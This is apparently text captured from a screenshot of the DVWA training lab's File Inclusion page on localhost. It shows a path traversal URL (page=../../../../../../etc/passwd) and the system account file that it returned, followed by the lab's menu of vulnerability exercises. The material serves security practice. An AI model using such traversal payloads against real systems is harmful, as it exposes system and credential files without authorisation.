 Vulnerability: File Inclusio
localhost/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run
/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-
openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false huy:x:1000:1000:huy,,,:/home/huy:/bin/bash mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About